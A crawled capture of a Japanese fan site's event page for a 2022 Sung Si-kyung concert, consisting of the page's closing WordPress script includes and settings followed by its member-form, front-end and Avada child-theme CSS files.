ing_cart_is_empty":"\u8cb7\u3044\u7269\u304b\u3054\u304c\u7a7a\u3044\u3066\u3044\u307e\u3059\uff01","category":"\u30ab\u30c6\u30b4\u30ea","select":"\u9078\u629e","category_select":"\u30ab\u30c6\u30b4\u30ea\u30fc\u9078\u629e","information":"\u60c5\u5831","telephone":"\u96fb\u8a71\u756a\u53f7","items":"\u54c1\u76ee","total_amount":"\u5408\u8a08\u91d1\u984d","total_quantity":"\u7dcf\u6570\u91cf","make_payment":"\u304a\u652f\u6255\u3044","add":"\u8ffd\u52a0","close":"\u9589\u3081"};
var kboard_comments_localize_strings = {"reply":"\u5fdc\u7b54","cancel":"\u30ad\u30e3\u30f3\u30bb\u30eb","please_enter_the_author":"\u8457\u8005\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_password":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_CAPTCHA":"CAPTCHA\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","please_enter_the_content":"\u5185\u5bb9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","are_you_sure_you_want_to_delete":"\u3042\u306a\u305f\u304c\u524a\u9664\u3057\u3066\u3082\u3088\u308d\u3057\u3044\u3067\u3059\u304b\uff1f","please_wait":"\u5f85\u3063\u3066\u304f\u3060\u3055\u3044\u3002","name":"\u540d\u524d","email":"E\u30e1\u30fc\u30eb","address":"\u4f4f\u6240","postcode":"\u90f5\u4fbf\u756a\u53f7","phone_number":"\u9023\u7d61\u5148","find":"\u691c\u7d22","rate":"\u8a55\u4fa1","ratings":"\u8a55\u4fa1","waiting":"\u5f85\u6a5f","complete":"\u5b8c\u4e86","question":"\u8cea\u554f","answer":"\u56de\u7b54","notify_me_of_new_comments_via_email":"\u96fb\u5b50\u30e1\u30fc\u30eb\u3067\u65b0\u3057\u3044\u30b3\u30e1\u30f3\u30c8\u306e\u901a\u77e5\u3092\u53d7\u3051\u53d6\u308b","comment":"\u30b3\u30e1\u30f3\u30c8","comments":"\u30b3\u30e1\u30f3\u30c8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/kboard/template/js/script.js?ver=6.6" id="kboard-script-js"></script>
<script type="text/javascript" src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js" id="daum-postcode-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/easy-twitter-feeds/dist/script.js?ver=1.2.11" id="etf-twitter-feed-script-js"></script>
<script type="text/javascript" id="gt_widget_script_52911896-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['52911896'] = {"default_language":"ja","languages":["zh-CN","zh-TW","nl","en","fr","de","id","it","ja","ko","pt","ru","es","th","vi"],"url_structure":"none","wrapper_selector":"#gt-wrapper-52911896","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://ssk-purpleocean.jp/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/pec-events/2022%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E3%81%AE%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88in%E9%9F%93%E5%9B%BD-2/" data-gt-orig-domain="ssk-purpleocean.jp" data-gt-widget-id="52911896" defer></script><script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/jquery.placeholder.js?ver=3.2.7" id="placeholder.js-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/jquery.selectric.min.js?ver=3.2.7" id="selectric-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/jquery.icheck.min.js?ver=3.2.7" id="icheck-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/isotope.pkgd.min.js?ver=3.2.7" id="isotope-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/jquery.touch.min.js?ver=6.8.3" id="pec_touch-js"></script>
<script type="text/javascript" id="dpProEventCalendar-js-extra">
/* <![CDATA[ */
var ProEventCalendarAjax = {"ajaxurl":"https:\/\/ssk-purpleocean.jp\/wp-admin\/admin-ajax.php","postEventsNonce":"0ca8dc9bcc","recaptcha_enable":"","recaptcha_site_key":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/jquery.dpProEventCalendar.min.js?ver=3.2.7" id="dpProEventCalendar-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/f174d8b622.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;key&amp;ver=3.2.7" id="gmaps-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/infobubble.js?ver=3.2.7" id="infobubble-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/js/oms.min.js?ver=3.2.7" id="oms-js"></script>
<script type="text/javascript" src="https://ssk-purpleocean.jp/wp-content/uploads/fusion-scripts/f83c975005884ffec49267a0c2652b3a.min.js?ver=3.4.1" id="fusion-scripts-js"></script>
<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Event",
		  "name": "2022ソン·シギョンの祝歌コンサートIn韓国",
		  
		  
		  "startDate" : "2022-05-29T19:00:00+0000",
		  "url" : "",
		  "typicalAgeRange" : ""
		}
		</script><script type="text/javascript">
		// <![CDATA[
		jQuery(document).ready(function() {jQuery("#dp_pec_single_content").dpProEventCalendar({type: "single_page",translate: {day : "Day", days : "Days", hour : "Hour", hours : "Hours", minute : "Minute", minutes : "Minutes"}});});
		
		//]]>
		</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ssk-purpleocean.jp/wp-content/plugins/danbi-members/assets/css/wp-members.css?ver=3.1.3
body_size: 1763
content:
/* 회원가입 textarea 영역 스타일쉬트 */
#wpmem_reg .div_textarea {
/*    width: 50%; */
}

/* 회원가입 버튼영역 스타일쉬트 */
#wpmem_reg .button_div {
/*    width: 50%; */
}

/* 회원가입 input 영역(ID, 이메일, 비밀번호 등) 스타일쉬트 */
#wpmem_reg .div_text {
/*    width: 30%; */
}

#wpmem_reg input[name="mobile"], #wpmem_reg input[name="billing_postcode"], #wpmem_reg input[name="zip"] {
    width: 50%;
    display: inline-block;
}
#wpmem_reg form input.unique-field {
    width: 50%;
}

/* 로그인 버튼영역 스타일쉬트 */
#wpmem_login .button_div {
/*    width: 50%; */
    height: auto;
}

/* 로그인 input 영역 스타일쉬트 */
#wpmem_login .div_text {
/*    width: 30%; */
}

#wpmem_login input[name="rememberme"] {
	vertical-align: middle;
    display: inline-block !important;
    float: inherit !important;
}

#wpmem_reg .d_btn {
    padding: 8px 10px 8px;
    display: inline-block;
    border: 1px solid #ccc;
    border-color: #dbdbdb #dbdbdb #dbdbdb #dbdbdb;
    cursor: pointer;
    color: #464646 !important;
    vertical-align: baseline;
    background: #f2f2f2;
    margin-left: 5px;
    height: 100%;
/*    border-radius: .2em;
    background: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#f2f2f2));
    background: -moz-linear-gradient(top,#fff,#f2f2f2);
    background: -o-gradient(top,#fff,#f2f2f2);
    background: linear-gradient(top,#fff,#f2f2f2);
     */
}

#wpmem_reg, #wpmem_login, .wpmem_msg {
    margin-left: 21%;
}
.wpmem_msg {
    width: 58%;
}
#wpmem_reg .noinput {
    width: 100%;
}
@media screen and (max-width: 720px) {
    #wpmem_reg, #wpmem_login, .wpmem_msg {
        margin-left: 0;
    }
    #wpmem_msg, .wpmem_msg {
        width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ssk-purpleocean.jp/wp-content/plugins/danbi-members/assets/css/front.css?ver=3.1.3
body_size: 483
content:
.dp-members-content {
	padding: 3px;
	width: 100%;
	height: 200px;
	overflow: auto;
	font-size: 80%;
	border: 1px solid rgba(0, 0, 0, 0.0980392);
}
#wp-social-login-connect-options a {
	margin-right: 3px;
}
.woocommerce .myaccount_user {
	display: none;
}
/* 회원가입 이용약관 textarea 스타일쉬트 */
.agreement-box .div_textarea {
    position: relative;
	height: 150px;
    overflow-y: auto;
    border: 1px solid darkgrey;
    padding: 10px;
    font-size: smaller;
}


--- FILE ---
content_type: text/css
request_url: https://ssk-purpleocean.jp/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3
body_size: 54988
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

@import url("//vendor-cdn.imweb.me/css/sawarabigothic.css");
@import url("//vendor-cdn.imweb.me/css/mada.css");
@import url(//cdn.jsdelivr.net/font-nanum/1.0/nanumgothic/nanumgothic.css);


body {font-family : 'Mada','Sawarabi Gothic',  'Nanum Gothic', 'sans-serif'!important;}
h1,h2,h3,h4,h5,p,span,a,li,td,th,textarea,button,input,select,strong,b{font-family : 'Mada','Sawarabi Gothic',  'Nanum Gothic', 'sans-serif'!important;}
.page-id-2425 #main {padding-top:180px!important; padding-bottom:150px!Important;}
.page-id-2425 #main .post-password-form {text-align:center; padding:30px; background:#f6f6f6;}

.fusion-flex-container .fusion-row {-ms-flex:none!important;}
#side-header .fusion-logo, .fusion-header .fusion-logo {text-align:  center;}
.avada-has-rev-slider-styles .avada-skin-rev {border: 0!important;}
.blankmenu {display: none!important;}
.page #wrapper header .fusion-header {box-shadow: 0 2px 8px -2px rgb(0 0 0 / 14%)}
.woocommerce header .fusion-header {box-shadow: 0 2px 8px -2px rgb(0 0 0 / 14%)}
.post-type-archive header .fusion-header {box-shadow: 0 2px 8px -2px rgb(0 0 0 / 14%)}
.fusion-header {height:auto!important;}
.home #wrapper header .fusion-header{box-shadow: none!important; }
.one {display: none;}

.nott{color: #ed0000!important; font-size: 14px!important; padding-left: 10px; letter-spacing: -1px;}


.home .one {max-width: 1170px; margin: 0 auto; width: 100%;transition: .3s; display: grid; z-index: 999; position: absolute; bottom: 100px; left: 40px; right: 0;}
.home .one a{flex-direction:column;}
.home .one a:last-child{margin-top: 10px;}
.home .one a:hover {opacity: 0.9;}
.fusion-middle-logo-menu-logo {padding: 0 215px 0 210px!important;}
.alerts {visibility: hidden;opacity: 0; position: absolute;z-index: 999999999999; width: 30%; top: 50%; left: 50%; right: 50%; transform: translate(-50%, -50%); padding: 20px 30px; background: #333; text-align: center; color: #fff; font-size: 18px!Important; font-weight: 600;}




.maintitle {text-align: left; margin-bottom: 30px;}
.maintitle h2 {font-size: 42px!important;line-height: 50px!important; color: #000!important; margin-bottom: 40px;padding-bottom: 20px;font-weight: 600!Important; position: relative;}
.maintitle h2:before {content: "";position: absolute; left: 0; bottom: 0; width: 70px; height: 4px; background: #8e29a3}
.timeline-Body {height: 300px!important; overflow: scroll!important;}

.colormenu a{color: #f6af47!important;}
.fusion-header-v7 .fusion-main-menu {width: 100%;}
.fusion-header-v7 .fusion-middle-logo-ul li {transition: none!important;}

.header-left {width: 33.3%; float: left; padding: 33px 0 13px;}
.header-center  {width: 33.3%; float: left;}
.header-left .fusion-menu {display: inline-block!important; text-align: left;}
.header-left .fusion-main-menu .fusion-custom-menu-item-contents {right: 0;}
.header-left .fusion-main-menu ul li.fusion-main-menu-search {padding-right: 15px!important;}
.header-left .fusion-main-menu ul li.fusion-main-menu-search a {font-size: 32px!important; font-family: icomoon !Important;}
.header-right{width: 33.3%; float: left;padding: 33px 0 13px; text-align: right;}
#google_language_translator {display: inline-block; text-align: right;margin-right: 5px;}
#gtranslate_selector{display: inline-block; margin-right: 5px; padding: 3px!important; height: auto!important; color: #32373c!important; font-size: 14px!important;}
.hesns {display: inline-block;}
.hesns .cart-btn {position: relative; display: inline-block; margin-right: 0;}
.hesns .cart-btn i {font-size: 14px!important; color: #000; transform:scaleX(-1); }
.fusion-is-sticky .hesns .cart-btn i {color: #000!important;}
.cnum {position:absolute; top: -5px; font-size: 12px; display: flex; justify-content:center;right: calc(100% - 5px); align-items:center; background: #ed0000; color: #fff; width: 20px; height: 20px; border-radius: 100px; padding: 0 5px; }
.avatart {width: 32px; height: 32px; border-radius: 100%;}
.tops {padding-top: 20px; padding-bottom: 0px; text-align: right;}
.tops .fusion-row {padding-bottom: 0!important;}
.hesns {text-align: right; margin-right: 20px;}
.hesns a {color: #000!important; padding: 0 5px; font-size: 14px!important;}
.hesns a i {font-size: 14px!important;}
.fusion-is-sticky .hesns a {color: #000!important;}
.hesns a:hover{opacity: 0.9;}
#side-header .fusion-logo, .fusion-header .fusion-logo {text-align: center;}
.fusion-main-menu>ul>li>a {height: 54px!Important; }
.fusion-header .fusion-row, .side-header-wrapper {padding-bottom: 15px!important;}
.fusion-header .tops .fusion-row {padding-bottom: 0!important;}
.fusion-main-menu {margin-top: 13px;}
.fusion-main-menu>ul>li>a {font-size: 14px!important;}
/*translate*/
.leftblank  {margin-left: 120px!important;}
html[lang="de"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="de"] .leftblank  {margin-left: 50px!important;}
html[lang="ru"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="ru"] .leftblank  {margin-left: 10px!important;}
html[lang="vi"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="vi"] .leftblank  {margin-left: 150px!important;}
html[lang="es"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="es"] .leftblank  {margin-left: 110px!important;}
html[lang="it"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="it"] .leftblank  {margin-left: 150px!important;}
html[lang="id"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="id"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-CN"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="zh-CN"] .leftblank  {margin-left: 170px!important;}
html[lang="zh-TW"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="zh-TW"] .leftblank  {margin-left: 170px!important;}
html[lang="th"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="th"] .leftblank  {margin-left: 170px!important;}
html[lang="pt"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="pt"] .leftblank  {margin-left: 150px!important;}
html[lang="fr"] .fusion-main-menu>ul>li>a {font-size: 14px!important;}
html[lang="fr"] .leftblank  {margin-left: 100px!important;}

.gtranslate_wrapper {Display:inline-block;}
.gtranslate_wrapper select {height:auto!Important;}
/*colorpurplemenu*/
#menu-item-56 a {padding: 0px 23px 0px 42px!important; background: #684a95!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px;}
#menu-item-57 a {padding: 0px 23px!important; background: #684a95!important; }
#menu-item-58 a {padding: 0px 23px!important; background: #684a95!important; }
#menu-item-130 a {padding: 0px 42px 0px 23px!important; background: #684a95!important; border-top-right-radius: 50px;border-bottom-right-radius: 50px; }
#menu-item-51 a {padding: 0px 23px 0px 42px!important; background: #333!important; border-top-left-radius: 50px;border-bottom-left-radius: 50px; }
#menu-item-52 a {padding: 0px 23px!important; background: #333!important; }
#menu-item-53 a {padding: 0px 42px 0px 23px!important; background: #333!important;border-top-right-radius: 50px;border-bottom-right-radius: 50px; ;}



#kboard-default-latest table tr .kboard-latest-date {padding: 0;padding-top: 10px; border-bottom: 0!important; text-align: left; font-size: 16px; color: #999;}
#kboard-default-latest table .kboard-latest-title {font-size: 18px!important;}
.timeline-Viewport {height: 260px!important;}
.snsbox {margin-top:0px; text-align:center; max-width: 340px; margin: 0px auto 0;}
.snsbox a {font-size: 54px; display: inline-block; float: left; text-align:center; line-height: 150px; width: 140px; height: 140px; border-radius: 30px; background: #8e29a3; color: #fff; transition: .3s; margin: 15px 15px;}
.snsbox a:hover {transition: .3s; color: #fff;}
footer .fusion-widget-area .col-sm-4:first-child {width: 25%!important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 {width: 70%!important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4 {width: 100%!important; padding-top: 20px!important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4  .fusion-widget-menu {text-align: right;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4 .fusion-widget-cart  {display: none!Important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4  .fusion-widget-menu li a {color: #fff!important;}
footer .fusion-widget-area .col-sm-4 +.col-sm-4 +.col-sm-4  .fusion-widget-menu li a:hover {opacity: 0.8;}
.boardtitle h2 {font-size: 24px!important;ccolor: #58719f;font-weight: 600!important; margin-bottom: 0;}
.fingo {font-size: 14px!important; color: #fff!important; margin-top:5px;}
.tc {margin-right: 10px!important;}
.lastcat {width: auto; display: inline-block; color: #fff!important;}
.lastcat span {display: inline-block; padding: 2px 8px; font-size: 16px; margin-right: 15px;}
header .fusion-header .fusion-main-menu #menu-main li.current-menu-item a {color: #fff!important;}

.copy {display: inline-block; width: 50%; float: left;}
.fam {float: right; width: 50%; text-align: right; position: relative; display: inline; margin-top: -5px;}
.fam ul {overflow: visible; padding: 0; position: absolute; right: 0; top: -54px; visibility: hidden; width: 155px; z-index: 9999;}
.fam ul li {position: relative; list-style: none;}
.fam ul li a {font-size: 13px; display: block; text-align: left; padding: 8px 10px; color: #fff; background: #1c2638; border: 1px solid #918d8c;}
.fam:hover ul{opacity: 1;visibility: visible;}
.fam ul li a:hover {background: #293e63}
.twitter-timeline {font-size: 15px!important;}
.mainbtitle {text-align: center;}
.mainbtitle h1 {color: #fff!important; font-size: 62px!important; line-height: 70px!important; margin-bottom: 0; margin-top: 0; font-weight: 600!important;}
.mainbtitle p {margin-bottom: 0; font-size: 42px!important; line-height: 50px!important; color: #fff!important;}
.mainbtitle .mainbbtn {margin-top: 70px;}
.mainbtitle .mainbbtn a {display: inline-block; padding: 12px 50px; background: #8e29a3; border-radius: 50px; color: #fff!important; text-align: center; font-size: 16px!important;}

.maintitlecenter {text-align: center;}
.maintitlecenter h2 {position: relative;}
.maintitlecenter h2:before {content: ""; background: #8e29a3; height: 4px; width: 70px; left: 46%; bottom: 0; position: absolute;}
.proftitle {padding: 0 0 0 10px; text-align: right; margin-top: 0px;}
.proftitle h1 {color: #fff!important; font-size: 78px;line-height: 84px;margin-bottom: 15px; font-weight: 600; margin-top: 0;}
.proftitle p {color: #009bc0; font-size: 38px;line-height:44px; margin-bottom: 0; font-family: Meiryo!important; font-weight:600!important;}
.dae{padding-left: 30px; margin-top: 50px; font-size:18px; font-weight:600;}
.profinfo {padding-left: 30px; margin-top: 120px;}
.profinfo table {width:100%;}
.profinfo table tr td {font-size:20px; color: #fff;}
.profinfo table tr td.lefttd {font-weight: 600; font-size: 20px; width: 25%;}

.profdata {margin-left: 30px; margin-top: 40px; }
.profdata table tr td.year {width: 18%; vertical-align: top;}
.profdata table tr td.brod {width: 12%; vertical-align: top;}

.profdata1 {margin-top: 30px;}
.profdata h4 {padding-left: 8px;font-size: 18px; border-left: 2px solid #8e29a3; margin-top: 0; font-weight: 600; margin-bottom: 20px;}
.profdata p {margin-bottom: 0px;}
.profdata p b{margin-bottom: 10px; display: block;}
.profdata table {width: 100%;}
.profdata table tr td{font-size: 16px; letter-spacing: -0.5px}
.profdatar {margin-right:30px; margin-top: 50px; margin-left: 30px;}
.profdatar table tr td.year {width: 15%; vertical-align: top;}

.subcenmenu {text-align: center; margin-bottom: 40px;}
.subcenmenu ul {margin: 0;padding: 0;}
.subcenmenu ul li{list-style: none; display: inline-block; margin: 0 5px;}
.subcenmenu ul li a{padding: 8px 15px; border: 1px solid #000; text-align: center; font-size: 16px;}
.subcenmenu ul li a.cur {background: #8e29a3; color: #fff!important; border: 1px solid #8e29a3}
.subcenmenu ul li a:hover {background: #8e29a3; color: #fff!important; border: 1px solid #8e29a3}

.subtitle {margin-bottom: 20px;}
.subtitle h2{font-size: 24px!important;color: #58719f;font-weight: 600!important; margin-bottom: 0;}
/*event*/
.dp_pec_accordion_wrapper .dp_pec_nav a.dp_pec_search_btn, .dp_pec_wrapper .dp_pec_layout a {background: #8e29a3!important; color: #fff!important;}
.dp_pec_wrapper .dp_pec_nav .selectric .label {font-size: 16px!important;}
.dp_pec_wrapper .dp_pec_nav .selectric {background: #fff; padding: 3px 10px; border: 1px solid #ccc;}
.dp_pec_wrapper .dp_pec_dayname span {font-size: 15px!important;}

.pwwrap,.iwwrap {border: 1px solid #ccc;}
#wpmem_pwdreset_form fieldset .link-text {text-align: center; margin-bottom: 30px;}
#wpmem_pwdreset_form fieldset .link-text a {padding: 5px 10px; display: block; background: #666; color: #fff;}
.signup-form {width: 100%!important; padding: 50px 30px; background: #f8f8f8; }
#wpmem_reg{width: 100%!important; padding: 50px 30px; background: #f8f8f8; margin-left: 0!important;}
.signup-form form {max-width: 640px; margin: 0 auto!important;}
#wpmem_reg .register-form{max-width: 640px; margin: 0 auto!important;}
#wpmem_reg .register-form fieldset legend {display: none;}
#wpmem_reg .div_textarea {width: 100%!important;}
#wpmem_reg .div_text{width: 100%!important;}

#wpmem_reg .register-form fieldset {
    position: static;
    display: block;
    margin: 0;
    padding: 0;
    min-width: 0;
    border: 0;
    background-color: transparent;
    overflow: hidden;
}
#wpmem_reg .register-form  .agreement-box .fusion-fullwidth {margin-top: 0!important;}
.register_success {margin-top: 200px!important;}
.woocommerce-Button {background: #8e29a3!important;}

.woocommerce-shop .woocommerce-container .products  {margin-bottom: 60px!important;}
.product-details .product-title {font-size: 22px!important; font-style: normal!important;}
.woocommerce-shop .woocommerce-container .products .fusion-product-content {border-top: 2px solid #8e29a3;}
.avada-myaccount-user {display: none!important;}
.coupon-button .fusion-button {background: #8e29a3!important;}
.woocommerce-privacy-policy-link {color: #8e29a3!important; text-decoration: underline;}
.place-order .fusion-button{background: #8e29a3!important;}
form.checkout #billing_first_name_field, form.checkout #shipping_first_name_field {}

.ufb-default-template .ufb-column-1 .ufb-form-field textarea {border: 1px solid #e2e2e2;}
.ufb-submit-wrap .ufb-form-field {text-align: center;}
.ufb-submit-wrap .ufb-form-field input {background: #8e29a3!important; color: #fff!important; outline: 0!important; padding: 15px 40px!important; font-size: 18px!important;}
.ufb-submit-wrap .ufb-form-field input:focus { outline: 0!important;}
.fusion-button {background: #8e29a3!important;}
.single-product #content {margin-top: 180px; margin-bottom: 80px;}
.single_add_to_cart_button {background: #8e29a3!important;}
.single-product .yith-par-message {background: #f8f8f8!important;}
.single-product .product_meta {display: none!important}
.div_radio input {display: inline-block;}
.div_radio label {display: inline-block!important; margin-right: 20px!important;}
.div_radio br {display: none;}
.div_textarea {background: #fff;}
.register-form .div_text #username {width: 84%; display: inline-block;}
.register-form .div_text #check-username-btn {display: inline-block; outline: none!important; padding: 8px 15px; background: #333!important; color: #fff!important; font-size: 15px;}
.register-form .div_text #display_name {width: 85%; display: inline-block;}
.register-form .div_text .check-unique-btn {display: inline-block; outline: none!important; padding: 8px 15px; background: #333!important; color: #fff!important; font-size: 15px;}

.shoppop {position: fixed; bottom: 20px; max-width: 70%;left: 0;right:0; margin: 0 auto;z-index: 99999; padding: 30px; text-align: center; background: #fafafa; color: #333; border-radius: 5px; box-shadow: 0 0 10px 0 rgb(0 0 0 / 20%)}
.shoppop a {padding: 8px 40px; text-align: center; background: #8e29a3; display: inline-block; font-size: 18px; font-weight: 600; color: #fff; margin-top: 20px;}
.shoppop a:hover {color: #fff!Important;}
.page_restriction_permission {margin-top: 180px!important; margin-bottom: 80px!important;}
.erjoin {background: #8e29a3!important; border: 0!important; color: #fff!important; margin-top: 20px!important;}
.page_restriction{margin-top: 180px!important; margin-bottom:50px!important;}
.roles {padding: 3px 6px; background: #8e29a3; color: #fff; font-size: 13px; display: inline-block!important; margin-right: 5px;}
.idnum {display: inline-block!important; padding: 3px 6px; background: #666; color: #fff; font-size: 13px; }
.avada-woocommerce-myaccount-heading {font-size: 24px!important; font-weight: 600!important;}
.woocommerce-message .button {padding: 4px 15px!important; color: #ffF!important;}
.woocommerce-cart-form .woocommerce-content-box h2 {font-size: 24px!important; font-weight: 600!important;}
.coupon h2{font-size: 24px!important; font-weight: 600!important;}
.cart_totals h2{font-size: 24px!important; font-weight: 600!important;}
.woocommerce-cart .shoppop,.woocommerce-checkout .shoppop{display: none!important;}
.single-product .shoppop {display: none!important;}
.ywpar_points_rewards-points {text-align: center!important;}
.woocommerce-Address-title h3{font-size: 24px!important; font-weight: 600!important;}
.ywpar-wrapper h2,.ywpar-wrapper h3{font-size: 24px!important; font-weight: 600!important;}
.promo-code-heading {font-size: 24px!important; font-weight: 600!important;}
.woocommerce-billing-fields h3{font-size: 24px!important; font-weight: 600!important;}
.woocommerce-content-box #order_review_heading{font-size: 24px!important; font-weight: 600!important;}
.avada-thank-you  h2{font-size: 24px!important; font-weight: 600!important; color: #8e29a3!important;}
.avada-order-details h2 {font-size: 24px!important; font-weight: 600!important;}
.avada-customer-details h2  {font-size: 24px!important; font-weight: 600!important;}
.woocommerce-column--billing-address .title h3 {font-size: 24px!important; font-weight: 600!important;}
.order-again a {background: #8e29a3!important;}
.ywarc_roles_gained {margin-top: 40px;}
.ywarc_roles_gained__title{font-size: 24px!important; font-weight: 600!important;}
.agreement {width: 15px!important; height: 15px!important;}
.woocommerce-account .signin-form{margin-top: 180px; margin-bottom: 80px;}
.woocommerce-info .button {padding: 4px 15px!important; color: #fff!important;}

#glt-translate-trigger {display: none!important;}
.pribox {margin-bottom:30px; word-break:keep-all;}
.pribox h2 {margin-bottom:15px; margin-top:20px; font-size:20px!important; line-height:28px!important; font-weight:600!important;}
.pribox h4  {margin-bottom:15px; margin-top:20px; font-size:18px!important; line-height:28px!important; font-weight:600!important;}
.pribox p {font-size:15px!important; word-break: break-all;}
.priline {padding-top:10px; border-top:1px solid #ddd;}
.fanbox {margin-bottom:50px; padding:30px; background:#f8f8f8;}
.fanbox h2 {margin-top:0; margin-bottom:20px; font-size:22px!important; line-height:32px!Important; font-weight:600!important;}
.fanbox p{margin-bottom:0!important;}
.modal-sm {width:50%!important;}
.fusion-modal .modal-header .close {font-size:38px!important; color:#8e29a3!important; opacity:1!important;}
.pohbox{margin-bottom:30px; word-break:keep-all;}
.pohbox h2  {margin-bottom:15px; margin-top:20px; font-size:24px!important; line-height:28px!important; font-weight:600!important;}
.pohbox h4  {margin-bottom:15px; margin-top:20px; font-size:18px!important; line-height:28px!important; font-weight:600!important;}
.pohbox p{font-size:15px!important;}
.whypop {margin-bottom:50px;}
.whypop .pos {padding:15px 35px; background:#666; color:#fff!important; font-size:18px; text-align:center; font-weight:600;}
.fanjoinbtn {padding:15px 55px; background:#684a95; color:#fff!important; font-size:18px; text-align:center; font-weight:600; margin-left: 15px;}
.related  {display: none!important;}
.whyread {margin-bottom: 30px; font-weight: 600;}
.faniconbox {text-align: center; margin-bottom: 20px;}
.faniconbox .fanicon {margin-bottom: 20px;}
.faniconbox .fanicontxt { font-family: 20px; font-weight: 600; word-break: keep-all;}
#wpmem_reg .register-form  #billing_postcode {width: 100%;}
#wpmem_reg .d_btn {color: #fff!important;}
#wpmem_reg .button_div {width: 100%; text-align: center;}
#wpmem_reg .button_div input {    position: static;
    display: block;
    margin: 0;
    padding: 0 20px !important;
    width: 100%;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    box-sizing: border-box;
    outline: none;
    color: white;
    border: 0;
    background: none;
    background-color: #444444 !important;
    box-shadow: none;
    border-radius: 2px;
    cursor: pointer;}
